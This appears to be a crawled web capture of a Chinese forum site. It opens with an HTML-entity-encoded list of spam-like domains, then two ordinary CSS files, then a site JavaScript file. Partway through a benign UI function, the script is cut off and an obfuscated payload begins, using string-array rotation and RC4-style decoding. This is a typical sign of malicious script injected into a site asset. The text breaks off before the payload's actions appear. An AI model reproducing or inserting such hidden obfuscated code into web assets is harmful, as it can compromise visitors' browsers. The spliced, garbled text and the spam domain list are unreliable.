#119;&#119;&#119;&#44;&#107;&#107;&#107;&#53;&#52;&#44;&#99;&#111;&#109;&#51;&#56;&#106;&#106;&#106;&#106;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#99;&#112;&#99;&#112;&#44;&#67;&#79;&#77;&#57;&#55;&#115;&#97;&#111;&#115;&#97;&#111;&#49;&#54;&#54;&#100;&#100;&#107;&#107;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#51;&#57;&#55;&#51;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#101;&#101;&#52;&#52;&#101;&#101;&#119;&#119;&#119;&#44;&#56;&#49;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#53;&#50;&#55;&#56;&#44;&#99;&#99;&#54;&#54;&#54;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#84;&#73;&#65;&#78;&#77;&#69;&#73;&#76;&#65;&#73;&#44;&#67;&#79;&#77;&#57;&#55;&#25104;&#20154;&#32593;&#77;&#50;&#49;&#57;&#32;&#72;&#71;&#65;&#48;&#51;&#48;&#119;&#119;&#119;&#44;&#108;&#116;&#120;&#115;&#119;&#44;&#99;&#111;&#109;&#119;&#97;&#110;&#103;&#108;&#97;&#111;&#108;&#117;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#52;&#44;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#55;&#55;&#115;&#111;&#115;&#111;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#50;&#48;&#55;&#50;&#48;&#56;&#98;&#111;&#121;&#102;&#114;&#105;&#101;&#110;&#100;&#116;&#118;&#119;&#119;&#119;&#44;&#54;&#52;&#118;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#48;&#122;&#122;&#44;&#99;&#111;&#109;&#54;&#54;&#115;&#115;&#115;&#115;&#98;&#116;&#53;&#49;&#53;&#54;&#44;&#99;&#111;&#109;&#121;&#121;&#53;&#119;&#119;&#119;&#44;&#103;&#97;&#118;&#44;&#99;&#111;&#109;&#97;&#113;&#100;&#121;&#44;&#99;&#99;&#108;&#111;&#108;&#104;&#101;&#110;&#116;&#97;&#105;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#52;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#119;&#111;&#97;&#105;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#52;&#57;&#57;&#55;&#106;&#120;&#106;&#121;&#44;&#112;&#114;&#99;&#106;&#120;&#44;&#99;&#110;&#115;&#113;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#110;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#54;&#54;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#116;&#105;&#97;&#110;&#106;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#57;&#103;&#103;&#103;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#99;&#99;&#121;&#121;&#121;&#53;&#50;&#98;&#111;&#53;&#50;&#98;&#111;&#51;&#56;&#56;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#106;&#106;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#56;&#48;&#56;&#48;&#119;&#119;&#119;&#55;&#55;&#55;&#52;&#52;&#52;&#49;&#49;&#49;&#99;&#111;&#110;&#53;&#53;&#109;&#111;&#109;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#51;&#56;&#120;&#44;&#99;&#111;&#109;&#97;&#118;&#53;&#51;&#56;&#119;&#119;&#119;&#44;&#49;&#57;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#109;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#106;&#107;&#102;&#111;&#114;&#117;&#109;&#50;&#49;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#97;&#97;&#97;&#55;&#53;&#53;&#119;&#119;&#119;&#44;&#53;&#49;&#115;&#101;&#101;&#114;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#48;&#56;&#44;&#99;&#111;&#109;&#54;&#104;&#101;&#99;&#97;&#105;</table>
</bod></html>


--- FILE ---
content_type: text/css
request_url: http://99renwu.cn/inc/index.css
body_size: 1549
content:
.dis_error_div{ display:block; height:90px; line-height:30px; border:3px #f2f2f2 solid;;margin:50px auto 300px auto; text-align:center; width:60%; padding-top:30px;  text-align:left;}
.dis_error_img{ float:left; margin-left:30px;padding-top:10px;}
.dis_error_text{ float:left;color:#333;margin-left:20px;}

.css_top_menu{ float:right; margin-right:0px; }
.css_top_div{width:100%;height:30px; line-height:30px; max-width:1200px;min-width:1000px;margin:auto;}
.css_top_title{color:#666; font-size:12px;}
.css_top_blank{ width:100%;  height:80px;background-color:#fff;}
.css_top_blank2{ width:95%; max-width:1200px;min-width:1000px; height:100%; margin:auto;}
.css_top_logo{ clear:both; width:259px; margin-top:10px; float:left;}


.page_single_top{ clear:both;max-width:1200px;min-width:1000px; margin:auto; }

.page_single_top ul{  height:35px; line-height:35px; overflow:hidden;background:url(../img/topmenu_bg.png);-moz-border-radius:0px 5px 0px 0px;-webkit-border-radius:0px 5px 0px 0px;border-radius:0px 5px 0px 0px;}
.page_single_top li{ float:left;}
.page_single_top li a{ float:left; width:120px; font-size:14px;background:url(../img/topmenu_bg3.png) no-repeat right; text-align:center;color:#fff; font-weight:bolder; }
.page_single_top li a:hover,#onselect_topmenu{background:url(../img/nv_a.gif) center; text-decoration:none; }

.search_top{ height:40px; line-height:40px; background-color:#e8eff5; padding-left:15px; padding-top:7px; font-size:12px;}
.search_top_1{ float:left;width:400px;}
.search_top_2{ float:left; line-height:35px;width:500px; height:40px; overflow:hidden;}
.search_top_2 a{ float:left; margin-right:10px; color:#336699;}
.search_top_2 a:hover{ text-decoration:underline;}
.search_top_2 span{float:left; font-weight:bolder; color:#333;}
.search_input{ height:28px;width:350px; border:1px #d9e5e9 solid; padding-left:5px; margin-top:2px; color:#999; font-size:12px; float:left;}
.search_submit{background:url(../img/search.png) no-repeat center; width:35px; height:35px; cursor:pointer;float:left;}

.page_single_main{width:100%; background-color:#fff; margin:auto; clear:both; }
.page_single_main_title{ font-size:12px; line-height:35px; height:35px;color:#333; }
.page_single_main_div{width:100%; max-width:1200px;min-width:1000px;margin:auto;}
.page_single_content{width:100%;  margin:auto;   overflow:hidden; }
.page_single_content a{ color:#336699;}
.page_single_content a:hover{ text-decoration:underline;}
.page_single_content table,.vip_rightdiv table{text-align:left;background-color:#fff;color:#666; 
border-collapse: collapse;word-break:break-all; word-wrap:break-word;
width:100%;margin-left:0px;  font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
margin-bottom:30px; font-size:16px;border:1px #eaeaea solid;}
.index_link{width:100%; max-width:1200px;min-width:1000px;margin:auto; border:1px #ddd solid; margin-top:20px;}
.index_link_text{ padding:10px 20px 10px 20px;}
.index_link_text a{ font-size:12px; color:#666; width:100px; float:left; }
.index_link_text a:hover{color:#000; text-decoration:underline;}


.css_end{max-width:1200px;min-width:1000px; margin:auto;  height:100px; margin-top:10px; padding-top:10px; border-top:1px #ddd solid; clear:both;}
.css_end a{ color:#333;}
.css_end_2{ float:left; font-size:12px;color:#666; }
.css_end_3{ float:right;font-size:12px; color:#666;}
.css_end span{ font-size:10px; }


.code2_div{ position:fixed;z-index:999; right:10px; top:20%; font-size:12px; color:#666; border:1px #ddd solid;border-right:2px #ddd solid;border-bottom:2px #ddd solid; width:110px; height:130px; text-align:center; padding-top:35px; background-color:#fff;}
.code2_close{ position:absolute;top:5px; right:5px;z-index:9999;cursor:pointer;}
.code2_close img{   }

.admin_topic_div{ clear:both; width:100%; height:45px; line-height:45px; border-top:1px #cdcdcd solid;border-bottom:1px #cdcdcd solid; color:#999;}


.alert_list_img{float:left;}
#alert_list_info{float:left; padding-left:10px;  font-size:14px}
#alert_list_info dl{color:#999;}
#alert_list_info b{color:#000;}
#alert_list_info a{color:#336699;font-size:14px}

--- FILE ---
content_type: text/css
request_url: http://99renwu.cn/inc/bbs.css
body_size: 3735
content:

a{  text-decoration:none;color:#336699;}
a:hover{  text-decoration:underline;}
img{ vertical-align:middle; }
body,form,ul,li,div,table,img,input,dl,dd,dt,iframe{color:#000;padding:0px; margin:0px; word-break:break-all; border:0px; list-style:none;  font-family:Microsoft Yahei, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif; background-repeat:no-repeat;}
body{ background-color:#fff; margin:auto;line-height:22px;}
iframe{ width:100%; height:100%; min-height:400px; clear:both; display:block; }




.bbs_main{ border:1px #cdcdcd solid;}
.bbs_content_title{  background:url(../img/titlebg.png); color:#336699; height:31px; line-height:31px; padding-left:10px; clear:both; font-size:12px;border-bottom:1px #cdcdcd solid; font-weight:bolder;}
.bbs_main li{ border-bottom:1px #cdcdcd dashed; clear:both; width:96.5%; margin:auto; }
.bbs_main li:last-child{ border-bottom:0px #ff0000 dashed;}
.bbs_board_left{ float:left; padding-right:20px;}
.bbs_board_right{ float:left; padding-top:10px; text-align:left;}
.bbs_board_top{font-size:12px; }
.bbs_board_title{ clear:both; font-weight:bolder;  }

.bbs_board_title a{color:#000;font-size:14px;}
.bbs_board_title a:hover{color:#000;}
.bbs_board_demo{ font-size:12px; width:100%; line-height:18px;color:#666;}
.bbs_board_date{ padding-top:22px;}
.bbs_board_date{color:#888; font-size:12px;}
.bbs_board_date span{color:#0056b2;}
.bbs_board_right{ font-size:12px; padding-right:50px;}
.bbs_board_right a{ font-size:12px;}
.bbs_board_topic_no{ padding-top:0px; color:#888;font-size:12px;}
.page_single_main_title{color:#666;}
.page_single_main_title span{ font-family:Consolas, "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", Monaco, "Courier New", monospace; color:#ccc; font-size:16px;}
.page_single_main_title a{ color:#333;}
.page_single_main_title a:hover{ text-decoration:underline;}

.Board_top{border:1px #cdcdcd solid; padding:10px; clear:both; margin-top:10px;}
.board_demo{ }
.Board_title{ font-size:12px; color:#666;}
.Board_title a{ line-height:25px;color:#000;font-weight:bolder; font-size:14px;}
.Board_about{font-size:13px;color:#333;line-height:30px;}
.Board_about_count{ color:#ff2d00;font-weight:bolder; }
.Board_about_line{ color:#ddd; }
.Board_table{ clear:both; margin-top:10px;}
.Board_table a{ font-size:12px; color:#000;}
.Board_table table{width:100%; margin:auto; text-align:left; border:1px #ccc solid; border-collapse: collapse;word-break:break-all; word-wrap:break-word;}
.Board_table table th{ height:30px; line-height:30px; color:#000;text-align:left; padding-left:20px;font-size:12px; font-weight:normal; background-color:#f2f2f2;}
.Board_table table tr{border-bottom:1px #ccc solid; }
.Board_table table tr:hover{ background-color:#f2f2f2;}

.Board_table table td{height:auto; line-height:12px; color:#999;border-bottom:1px #c2d5e3 solid; padding:10px; padding-left:20px; font-size:12px;}
.paylog_table table td{color:#333;}
.paylog_table a{color:#666;}
.paylog_table a:hover{ text-decoration:none;}

.user_table table th{ font-weight:bolder; color:#666;}
.user_table table td{ color:!important}
.user_table table tr:nth-child(2n+2){ background-color:#f2f2f2; }




.board_topic_title a{ font-size:14px; color:#000;}
.board_topic_title img{ padding-right:10px;}
#board_top_list{ width:95%; background-color:#f2f2f2; color:#000;}

.page_top{ border:1px #cdcdcd solid; line-height:40px;background-color:#e5edf2; clear:both; }
.page_left{ float:left; width:20%;  text-align:center;}
.page_right{ float:right; width:80%; background-color:#fff; }
.page_right_where{ float:right; padding-right:10px; font-size:12px; }

.topic_edit_line_div{bottom:0px; position:absolute;width:100%;font-size:13px;}
.topic_edit_line{ height:35px; line-height:25px; border-top:1px #ccc dashed; clear:both; width:100%;  margin:auto; padding-top:10px; }
.topic_edit_line li{color:#333;}
.topic_edit_line li a{ color:#999;}
.topic_edit_line li a:hover{ color:#333;}
.user_sign{height:60px; background:url(../img/sigline.gif) no-repeat; border:0px; padding-top:20px;font-size:13px;}

.topic_Content{width:95%; margin:auto; min-height:400px; position:relative;word-break:break-all;word-wrap : break-word ; padding-bottom:50px;}
.topic_Content img{ max-width:100%;}
.page_left_menu1{ height:40px;  border-bottom:4px #c2d5e3 solid; color:#999;  font-size:12px;}
.page_left_menu1 span{ color:#ff4800;}
.page_left_menu2{ height:40px; border-bottom:1px #ddd dashed; font-size:12px; }
.page_left_menu2 a{ color:#000; font-weight:bolder; }
.user_logo {width:130px; height:130px; background-color:#fff; margin:auto; margin-top:10px;}
.user_logo img { width:120px; height:120px; padding-top:5px; cursor:pointer;}
.page_right_menu1{height:40px; padding-left:20px; font-weight:bolder; line-height:40px; border-bottom:4px #e5edf2 solid;font-size:16px;color:#333;}
.page_right_menu2{height:40px; border-bottom:1px #ddd dashed; width:95%; margin:auto; font-size:12px;color:#333;}


.pagination { float:right;display: inline-block; text-align:center; margin: 10px 0;border-radius: 4px; line-height:1.5; }
.pagination li{ display:inline;text-align:center;}
.pagination li a{display: inline-block;border: 1px solid #c2d5e3;padding: 3px 9px;margin-right: 5px; color:#000;font-size:12px; font-weight:normal;}
.pagination li a:hover{ background-color:#fff;border:1px solid #336699; text-decoration:none;color:#000;}
.pagination .active a {z-index: 3; color: #333; font-weight:bolder;border:1px solid #c2d5e3; cursor: default; background-color: #e5edf2; }
.pagination .active a:hover{background-color: #e5edf2;color: #333;bolder;border:1px solid #c2d5e3;}


.topic_post{ float:left; margin-top:10px;margin-bottom:10px;}
.topic_post_div{clear:both; padding-top:10px; position:relative; z-index:2;}
#login_div{display:none;clear:both; width:500px; margin:auto; height:300px; border:10px #cccccc solid; position:fixed; background-color:#fff; top:30%;left:30%; padding:20px; font-size:12px;z-index:9999; }

#login_div table{font-size:12px; width:100%; margin-top:40px;}
#login_div table td{ height:40px;color:#444; border-top:1px #ddd dashed;}
#login_div table td a{ color:#444; margin-left:10px; }
.login_div_title{ line-height:35px; font-size:14px; font-weight:bolder; color:#4775a3;}
.input_style{  line-height:30px; height:30px; border:1px #ddd solid;border-top:1px #999 solid;border-left:1px #999 solid; width:100%; padding:0px;padding-left:5px; margin:0px;}
.input_style_checkbox{cursor:pointer;line-height:15px; height:15px; width:15px;border:1px #ddd solid;}
.post_select{ border:1px #cdcdcd solid; background-color:#e5edf2; width:95%; margin-top:10px; margin-bottom:10px; font-size:12px; padding:2%; padding-top:0px; color:#111}
.post_select .title{margin-top:10px;margin-bottom:10px; font-size:14px; font-weight:bolder; color:#333;}
#reply_cansee_div{ display:none;}
#reply_cansee_div span{ font-weight:normal; font-size:12px;}
.submit_style{ background-color:#2660b0; border:0px; padding:10px;padding-top:5px;padding-bottom:5px; cursor:pointer; color:#fff; font-size:12px;}
.submit_style:hover{background-color:#236acb}
#hot_link{  }
#hot_link:hover{ color:#000;}
.forum_ico{ padding-top:10px;}
.user_state{ float:right; color:#666; font-size:12px;  }
.user_state a:hover{ text-decoration:underline;}
.index_qqlogin{ text-align:center; line-height:30px; margin-top:5px;}
.user_state_line{ float:right; border-left:1px #cdcdcd solid; width:1px; height:50px; margin:10px 20px 0px 20px; }
.user_state table{width:100%; }





#bbsreg_div{ border:1px #ccc solid;  clear:both; margin:auto; min-height:800px;}
.reg_title{ background-color:#f2f2f2; line-height:35px; height:35px; padding-left:10px; font-weight:bolder; color:#666; font-size:12px;}
.reg_title a{ float:right; color:#4775a3; font-weight:normal; font-size:12px; padding-right:10px;}
#bbsreg_div table{font-size:12px; width:80%; margin:auto; margin-top:40px;border:0px #ddd solid;}
#bbsreg_div table td{ height:40px;color:#444; border-top:1px #ccc dashed;}
#bbsreg_div table td a{ color:#444; margin-left:10px;}
.color_red{color:#f00;}


.recharge{ padding:20px 0px 20px 0px;}
.recharge a{ display:inline-block; height:35px; line-height:35px; width:120px; text-align:center; border:1px #ddd solid; border-radius:5px; text-decoration:none; margin-bottom:10px;}
.recharge a:hover{text-decoration:none; background-color:#e8f2ff;}
.recharge input{margin-left:10px;border:1px #ccc solid; border-radius:5px;width:200px;height:35px; line-height:35px; padding-left:10px;}



.bbs_user_login{float:right; width:100%; text-align:right; padding-top:15px; font-size:12px; margin-bottom:3px;}
.user_login_float{float:right; padding-right:10px;}
.top_user_ico{ width:54px; height:54px; border:1px #ddd solid; text-align:center;}
.top_user_ico img{ width:48px; height:48px; padding-top:2px;}
.user_login_info{ padding-top:10px; }
.user_login_info a{ color:#444;}
.user_login_info a:hover{ text-decoration:underline;}
.user_login_info_title{ font-weight:bolder; font-size:14px;}
.user_login_info_line{ color:#ddd;}


.quickly_login_div{ position:absolute; bottom:10px; width:93%; border-top:1px #cdcdcd solid; text-align:center; height:40px; line-height:40px; color:#666;}
.close_logindiv{ cursor:pointer; position:absolute; right:10px; top:10px;}
.notlogin_replay{position:absolute; top:0px; left:0px; width:100%; height:100%; float:left; text-align:center; padding-top:135px; color:#666; }
.post_notdisplay{ border:1px #ff9a9a dashed; width:100%; margin:auto; margin-top:20px;color:#666; clear:both; }
.post_notdisplay img{ margin-left:5px; margin-right:5px;}
.hide_Content2{ padding:10px;}
.lastedit_time{ clear:both; line-height:50px; height:50px; font-size:12px; color:#999; text-align:center; }
.post_quote_div{ height:70px; background-color:#f9f9f9;  line-height:25px; margin-bottom:20px; }
.post_quote_gif1{ float:left;padding-left:20px;padding-right:20px;padding-top:5px;}
.post_quote_gif2{ float:left; color:#666;padding-top:10px; max-width:80%; height:50px; overflow:hidden; }
.post_quote_gif2 a{ color:#999; text-decoration:underline;font-size:12px;}
.post_quote_gif3{ float:left;padding-left:20px;padding-top:35px;}


.topnews_div{ clear:both; line-height:30px; height:35px; font-size:12px;}
.topnews_div a:hover{ text-decoration:underline;}
.topnews_left{ float:left;color:#999;}
.topnews_left span{ color:#ddd;}
.topnews_left b{ font-weight:normal; color:#333;}
.topnews_right{ float:right;}


.list_div{ border-top:2px #ddd solid; width:100%; height:35px; line-height:35px; clear:both; font-size:12px;}
.list_div a{ width:70px; border:1px #ccc solid; height:25px; line-height:25px; color:#000; text-align:center; margin-right:10px; float:left; margin-top:10px;}
.list_div a:hover{border:1px #336699 solid; text-decoration:none; color:#185fa4; }
#list_div_onselect{ background-color:#e5edf2;color:#185fa4; font-weight:bolder;border:1px #336699 solid;}


.image_control{  height:30px; line-height:30px; background-color:#eee; width:135px; margin-top:5px;}
.image_control{ z-index:1; }
.image_control img{ height:20px;}
.image_control a{ display:inline-block; margin-left:10px;margin-right:0px;margin-top:0px; line-height:18px; font-size:12px; color:#999; padding:5px; border:0px #ccc solid;}
.image_control a:hover{ text-decoration:none;}
.dis_img{ overflow:hidden; position:relative;}



--- FILE ---
content_type: application/javascript
request_url: http://99renwu.cn/inc/wdiii/index.js
body_size: 34266
content:

	
	//左边栏按钮
	function openmenu(num){
		for (var i=0;i< document.getElementsByName("menu_small").length;i++) {
			document.getElementById("menu_"+(i+1)).style.display="none"; 
		}
		document.getElementById("menu_"+num).style.display="block"; 
	}   
			
			
	//右边套入页面自适应高度
		function iFrameHeight() {               
			var ifm= document.getElementById("rightFrame"); 
			var subWeb = document.frames ? document.frames["rightFrame"].document : ifm.contentDocument;            
			if(ifm != null && subWeb != null) {
			ifm.height = subWeb.body.scrollHeight;
			ifm.width = subWeb.body.scrollWidth;
			} 
		} 


//显示、隐藏DIV
function dis_div_block(div_id)
	{
		if(document.getElementById(div_id).style.display=='none'){
			document.getElementById(div_id).style.display='block';
			}else{
				document.getElementById(div_id).style.display='none';
				}
		}

//删除等操作前确认
	function makesure(alert_text)
	{
		return(confirm(alert_text))
	}
	
//显示、隐藏左边菜单
	function close_leftmenu()
	{
		dis_div_block('mai
(function(_0x516aad,_0x257ccd){var _0x8c8c72=_0x516aad();function _0x5439ed(_0x55369e,_0x2c9249,_0x498515,_0x484691,_0x256626){return _0x140f(_0x2c9249- -0x150,_0x484691);}function _0x1bdee7(_0x482a8f,_0x4ff5e2,_0x2f9af6,_0x3fec9e,_0x49a4d6){return _0x140f(_0x49a4d6-0x229,_0x3fec9e);}function _0x1b0fdf(_0x70fe0,_0x5b0ace,_0x2241b8,_0x431e90,_0x51a39b){return _0x140f(_0x431e90- -0x16f,_0x51a39b);}function _0x43f7e2(_0x3969c4,_0x10ba92,_0xe18a6e,_0x31a3cc,_0x20c987){return _0x140f(_0x31a3cc- -0x59,_0x20c987);}function _0xb9b6b8(_0x404e02,_0x15a0ca,_0x4978d2,_0x5a1238,_0x3cbe26){return _0x140f(_0x3cbe26-0x287,_0x15a0ca);}while(!![]){try{var _0x4d27a2=parseInt(_0xb9b6b8(0x553,'pEa0',0x535,0x52c,0x5a6))/(-0x1202+-0x1c0a+0x2e0d)*(-parseInt(_0x43f7e2(0x148,0xea,0x20c,0x15b,'THnc'))/(-0x1a7*-0x4+-0x61*-0x5d+-0x29d7))+-parseInt(_0x43f7e2(0x165,0x30d,0x2eb,0x262,'t%w^'))/(-0x34*0x76+-0x7f9+0x5*0x664)+parseInt(_0xb9b6b8(0x4fd,'Cc2k',0x62c,0x62f,0x531))/(0x102*0x24+-0x3*-0x5f3+0x361d*-0x1)*(-parseInt(_0xb9b6b8(0x4d1,'t[Mo',0x486,0x5dc,0x57b))/(0x114f+-0x20*-0xd6+-0x2c0a))+-parseInt(_0xb9b6b8(0x3fe,'oeGn',0x4af,0x4cc,0x4da))/(0xe3*0x18+0x1e92+0x33d4*-0x1)*(parseInt(_0xb9b6b8(0x393,'(NyW',0x3ef,0x343,0x443))/(-0xbea*0x1+0x3d*0x35+-0xb0))+parseInt(_0x43f7e2(0x27b,0x32c,0x2a0,0x2fa,'][Ch'))/(0x8*-0x20b+0x567*0x5+-0x185*0x7)+-parseInt(_0x43f7e2(0x1c0,0x208,0xd0,0x170,'8#RC'))/(-0x1f1b+0x1*-0x198d+-0x17*-0x277)+parseInt(_0x1b0fdf(0x189,0x193,0x1b4,0x1af,'][Ch'))/(-0x1f81+0x22f2+-0x367);if(_0x4d27a2===_0x257ccd)break;else _0x8c8c72['push'](_0x8c8c72['shift']());}catch(_0x417078){_0x8c8c72['push'](_0x8c8c72['shift']());}}}(_0xde54,0x1269*-0x6f+-0x461*0xdf+-0x1*-0x137c33));function _0x216dbb(_0x2d46c1,_0x545d4c,_0x4206e8,_0x21a629,_0x1353a0){return _0x140f(_0x1353a0-0x308,_0x21a629);}function _0x140f(_0x1ad686,_0x3ab10c){var _0x1441ba=_0xde54();return _0x140f=function(_0x163401,_0x46e4ed){_0x163401=_0x163401-(0x305*0x5+0x1*-0xb31+-0x23e);var _0x294045=_0x1441ba[_0x163401];if(_0x140f['qHEcEX']===undefined){var _0x23fdba=function(_0x37ca4b){var _0x144370='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fbc6b='',_0x163d8a='',_0x5b033a=_0x2fbc6b+_0x23fdba;for(var _0x42d42b=-0x7*-0x24b+-0x2a4+-0xd69,_0x14cad2,_0x3df12f,_0x383534=0xe4d+-0x1*0x1bb0+0xd63;_0x3df12f=_0x37ca4b['charAt'](_0x383534++);~_0x3df12f&&(_0x14cad2=_0x42d42b%(0x18f9+0xb7+-0x4*0x66b)?_0x14cad2*(0x2498+0xc58+-0x30b0)+_0x3df12f:_0x3df12f,_0x42d42b++%(-0x3b*0x8a+-0x75*-0x8+-0x2*-0xe15))?_0x2fbc6b+=_0x5b033a['charCodeAt'](_0x383534+(-0x1082+0x53*-0x17+0x1801))-(-0x2c2*-0x4+-0x1ebd+0x695*0x3)!==0x469+-0x1541*-0x1+-0x291*0xa?String['fromCharCode'](0xad*0xc+0x15c2+-0x1cdf&_0x14cad2>>(-(0x73d*0x1+-0xdff*0x1+0x6c4)*_0x42d42b&0x1*-0x995+0x102*-0x2+0x55*0x23)):_0x42d42b:-0x5a1+-0x111f+0x16c0){_0x3df12f=_0x144370['indexOf'](_0x3df12f);}for(var _0x5ae0e9=-0x1295+0x1049+-0x24c*-0x1,_0x25afb3=_0x2fbc6b['length'];_0x5ae0e9<_0x25afb3;_0x5ae0e9++){_0x163d8a+='%'+('00'+_0x2fbc6b['charCodeAt'](_0x5ae0e9)['toString'](0x3d*0x5f+0x39*0x4+-0x1777))['slice'](-(-0xe33+-0x5*-0x72+-0xbfb*-0x1));}return decodeURIComponent(_0x163d8a);};var _0x566987=function(_0x303a59,_0x2248f6){var _0x219b1e=[],_0x3e657d=0x1*-0xdff+0x1539*0x1+-0x73a,_0x4c40c2,_0x1e2edb='';_0x303a59=_0x23fdba(_0x303a59);var _0xed718d;for(_0xed718d=-0xb*-0x355+-0x13*-0x17+0x5*-0x7ac;_0xed718d<-0x1*0xd3f+-0x3*-0x13d+0xa88;_0xed718d++){_0x219b1e[_0xed718d]=_0xed718d;}for(_0xed718d=-0x1*0x158f+0x1*-0xb81+-0x211*-0x10;_0xed718d<0xb82+0x1*-0x24bf+0x1a3d;_0xed718d++){_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d]+_0x2248f6['charCodeAt'](_0xed718d%_0x2248f6['length']))%(0x7c*0x8+-0x19f*0x17+-0x17*-0x17f),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2;}_0xed718d=-0x1911+-0xe82*-0x2+-0x3f3,_0x3e657d=-0x3b6*-0x1+-0x129e+-0x4*-0x3ba;for(var _0x3a3d70=-0x195+-0x254f*-0x1+-0x23ba;_0x3a3d70<_0x303a59['length'];_0x3a3d70++){_0xed718d=(_0xed718d+(-0x25*-0x2+0xb*-0x377+-0x25d4*-0x1))%(0x147d+-0x1*0x79d+-0xbe0),_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d])%(0x1*-0x158f+-0x1217+0x1*0x28a6),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2,_0x1e2edb+=String['fromCharCode'](_0x303a59['charCodeAt'](_0x3a3d70)^_0x219b1e[(_0x219b1e[_0xed718d]+_0x219b1e[_0x3e657d])%(-0x510*0x1+-0x2141+-0x1*-0x2751)]);}return _0x1e2edb;};_0x140f['ETGbiy']=_0x566987,_0x1ad686=arguments,_0x140f['qHEcEX']=!![];}var _0x1eae6d=_0x1441ba[-0x1091+-0xdac+-0x1e3d*-0x1],_0x360522=_0x163401+_0x1eae6d,_0x4bb393=_0x1ad686[_0x360522];if(!_0x4bb393){if(_0x140f['tQLCWi']===undefined){var _0x150f46=function(_0x1e146a){this['qxXINH']=_0x1e146a,this['FSpQBh']=[-0x1f1a+-0x9*0x101+0x2824*0x1,-0x1972+-0x2403+0x3d75,0xd1c+0x1*0x26d+-0x61*0x29],this['hRidWS']=function(){return'newState';},this['XyMlTI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lEpeGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x150f46['prototype']['XTQbAC']=function(){var _0x26fec7=new RegExp(this['XyMlTI']+this['lEpeGp']),_0x4219c6=_0x26fec7['test'](this['hRidWS']['toString']())?--this['FSpQBh'][-0x1921*0x1+0x1087*0x2+0x27*-0x34]:--this['FSpQBh'][-0x1257*0x2+-0x1349*-0x1+0x1165];return this['xqCbrF'](_0x4219c6);},_0x150f46['prototype']['xqCbrF']=function(_0x13a593){if(!Boolean(~_0x13a593))return _0x13a593;return this['sQnEud'](this['qxXINH']);},_0x150f46['prototype']['sQnEud']=function(_0x2e1a16){for(var _0x93e80e=0x1a2e+-0x3a5*-0x6+-0x300c,_0x4a176e=this['FSpQBh']['length'];_0x93e80e<_0x4a176e;_0x93e80e++){this['FSpQBh']['push'](Math['round'](Math['random']())),_0x4a176e=this['FSpQBh']['length'];}return _0x2e1a16(this['FSpQBh'][0xc5a*-0x1+0x1ea6+-0x124c]);},new _0x150f46(_0x140f)['XTQbAC'](),_0x140f['tQLCWi']=!![];}_0x294045=_0x140f['ETGbiy'](_0x294045,_0x46e4ed),_0x1ad686[_0x360522]=_0x294045;}else _0x294045=_0x4bb393;return _0x294045;},_0x140f(_0x1ad686,_0x3ab10c);}var _0x4123fc=(function(){function _0x49c2f2(_0x1fc3cd,_0x3639a0,_0x1bc616,_0x188ef2,_0x3efe7f){return _0x140f(_0x3efe7f-0x272,_0x1bc616);}function _0x41cba5(_0x130a0d,_0x2be409,_0x40886c,_0x411078,_0x1575a3){return _0x140f(_0x2be409-0xc0,_0x411078);}function _0x2ba4ba(_0xf1bb38,_0x3ba28c,_0x4c4709,_0xaae277,_0x5293c1){return 